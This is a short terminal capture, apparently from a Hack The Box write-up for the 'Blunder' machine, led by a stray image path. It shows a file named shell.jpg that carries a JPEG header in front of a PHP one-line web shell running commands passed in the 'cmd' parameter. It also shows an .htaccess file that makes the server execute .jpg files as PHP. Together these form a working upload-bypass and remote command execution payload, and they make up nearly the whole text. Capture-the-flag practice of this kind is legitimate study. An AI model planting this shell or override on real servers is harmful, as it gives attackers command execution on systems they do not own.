 kali@kali:~/htb/boxes/blunder$ cat shell.jpg
ÿØÿà..JFIF..
<?php system($_GET['cmd']); ?>
kali@kali:~/htb/boxes/blunder$ cat .htaccess
RewriteEngine Off
AddType application/x-httpd-php .jpg
kali@kali:~/htb/boxes/blunder$